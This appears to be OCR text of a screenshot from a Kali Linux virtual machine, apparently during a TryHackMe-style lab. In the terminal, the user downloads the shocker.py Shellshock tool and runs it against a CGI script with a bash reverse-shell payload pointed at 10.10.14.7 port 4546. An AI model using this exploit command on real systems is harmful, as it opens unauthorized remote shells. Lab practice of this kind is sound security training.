 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
┌──(motasem㉿kali)-[~/Desktop]
└─$ wget https://raw.githubusercontent.com/nccgroup/shocker/master/shocker.py
--2021-12-31 00:26:23-- https://raw.githubusercontent.com/nccgroup/shocker/master/shocker.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17942 (18K) [text/plain]
Saving to: ‘shocker.py’
shocker.py 100%[===================>] 17.52K --.-KB/s in 0.003s
2021-12-31 00:26:23 (5.51 MB/s) - ‘shocker.py’ saved [17942/17942]
┌──(motasem㉿kali)-[~/Desktop]
└─$ ls
cacert.der 'IDA Freeware.desktop' id-rsa-api.ppk lab_Motasem.ovpn qterminal.desktop shocker.py
firefox-esr.desktop id_rsa id_rsa-clinmedicacom org.kde.konsole.desktop Repo TryHackMe
┌──(motasem㉿kali)-[~/Desktop]
└─$ python2 shocker.py -H targer-ip --command "/bin/bash -i > /dev/tcp/10.10.14.7/4546 0<&1 2>&1" -c /cgi-bin/user.sh --verbose
- : sudo - : sudo openvpn Desktop : nc Desktop : zsh
Desktop : zsh — Konsole Burp Suite Community Edition v20... Mozilla Firefox 12:27 AM
12/31/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.